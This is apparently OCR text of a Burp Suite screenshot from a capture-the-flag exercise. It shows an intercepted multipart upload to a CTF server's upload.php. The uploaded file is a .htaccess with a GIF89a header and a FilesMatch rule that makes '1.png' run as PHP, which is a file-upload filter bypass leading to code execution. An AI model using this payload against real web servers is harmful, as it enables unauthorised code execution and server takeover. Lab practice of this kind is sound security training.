 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://node4.anna.nssctf.cn:28767 [1.14.71.254] Open browser
Time Type Direction Host Method URL Status code Length
13:18:39 7 Jun 2025 HTTP → Request node4.anna.nssctf.cn POST http://node4.anna.nssctf.cn:28767/upload.php
Request
Pretty Raw Hex \n
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: text/plain
19
20 GIF89a
21 <FilesMatch "1.png">
22 SetHandler application/x-httpd-php
23 </FilesMatch>
24
25 ------WebKitFormBoundaryOxnSM61pkAuJ8YT3
26 Content-Disposition: form-data; name="submit"
27
28 这不传一个□□?
29 ------WebKitFormBoundaryOxnSM61pkAuJ8YT3--
30
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Event log (1) All issues (7) Memory: 170.4MB